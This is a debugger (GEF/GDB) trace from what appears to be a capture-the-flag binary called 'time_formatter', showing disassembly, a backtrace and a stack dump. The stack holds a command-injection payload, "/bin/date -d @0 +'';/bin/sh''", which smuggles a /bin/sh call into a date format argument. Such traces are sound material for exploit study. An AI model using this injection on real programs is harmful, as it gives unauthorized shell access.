 0x400ef6 mov esi, 0x800
0x400efb xor eax, eax
● 0x400efd call 0x400930 <__snprintf_chk@plt>
→ 0x400f02 mov esi, 0x4011d9
0x400f07 mov edi, 0x1
0x400f0c xor eax, eax
0x400f0e call 0x400a30 <__printf_chk@plt>
0x400f13 mov rdi, QWORD PTR [rip+0x2011c6] # 0x6020e0 <stdo
0x400f1a call 0x400a10 <fflush@plt>
[#0] Id 1, Name: "time_formatter", stopped 0x400f02 in ?? (), reason: SINGLE STEP
[#0] 0x400f02 → mov esi, 0x4011d9
[#1] 0x400b17 → jmp 0x400b1e
[#2] 0x7f54059eebf7 → __libc_start_main(main=0x400a70, argc=0x1, argv=0x7ffee90735e8, init=
t>, rtld_fini=<optimized out>, stack_end=0x7ffee90735d8)
[#3] 0x400b59 → hlt
0x0000000000400f02 in ?? ()
gef➤ tel 0x00007ffee9072ce8
0x00007ffee9072ce8│+0x0000: "/bin/date -d @0 +'';/bin/sh''"
0x00007ffee9072cf0│+0x0008: "e -d @0 +'';/bin/sh''"
0x00007ffee9072cf8│+0x0010: "+'';/bin/sh''"
0x00007ffee9072d00│+0x0018: 0x000000272768732f ("/sh''"?)
0x00007ffee9072d08│+0x0020: 0x0000000000000041 ("A"?)